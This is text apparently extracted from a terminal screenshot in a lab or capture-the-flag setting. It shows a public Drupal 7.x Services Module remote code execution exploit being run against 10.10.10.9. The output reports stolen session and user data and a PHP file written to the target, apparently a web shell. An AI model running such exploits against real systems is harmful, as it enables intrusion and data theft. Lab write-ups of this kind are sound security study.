 ┌──(kali㉿kali)-[~/Downloads/Drupal]
└─$ php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
vi File written: http://10.10.10.9//muq.php